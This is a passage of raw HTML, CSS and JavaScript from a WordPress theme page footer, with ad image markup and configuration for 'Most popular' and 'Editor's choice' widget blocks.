https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_131" class="tdc-zone"><div class="tdc_zone tdi_132  wpb_row td-pb-row"  >
<style scoped>.tdi_132{min-height:0}</style><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_134{margin-left:-5px;margin-right:-5px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_134{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_134 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_134{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_133_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_136{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_138 .tdm-title{color:#ffffff}body .tdi_138:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_138 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_138:hover .tdm-title{cursor:default}.tdi_138 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_138 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_139 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}</style>
<style>.tdi_139 .td-image-wrap{padding-bottom:70%}.tdi_139 .entry-thumb{background-position:center 50%}.tdi_139 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_139 .td-image-container,.ie11 .tdi_139 .td-image-container{flex:0 0 auto}.tdi_139 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_139 .td-module-meta-info,.ie11 .tdi_139 .td-module-meta-info{flex:1}body .tdi_139 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_139 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_139 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_139 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_139 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_139 .td-post-vid-time{display:block}.tdi_139 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_139 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_139 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_139 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_139 .td-read-more{display:none;margin:0px}.tdi_139 .td-author-date{display:none}.tdi_139 .td-post-author-name{display:none}.tdi_139 .td-post-date,.tdi_139 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_139 .entry-review-stars{display:none}.tdi_139 .td-icon-star,.tdi_139 .td-icon-star-empty,.tdi_139 .td-icon-star-half{font-size:15px}.tdi_139 .td-module-comments{display:none}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_139 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_139 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_139 .td-post-author-name a{color:#ffffff}.tdi_139 .td-post-author-name:hover a{color:#ffffff}.tdi_139 .td-module-meta-info,.tdi_139 .td-next-prev-wrap{text-align:left}.tdi_139 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_139 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_139 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_139 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_139 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td-module-meta-info{padding:0 0 0 15px}.tdi_139 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_139 .td-module-container:before{bottom:-7.5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td-module-meta-info{padding:0 0 0 10px}.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_139 .td-read-more{margin:25px 0 0 0}.tdi_139 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_139 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_139 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap .td-module-container:before{display:block!important}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_139 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_139 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_1";
block_tdi_139.post_count = "0";
block_tdi_139.found_posts = "0";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "0";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
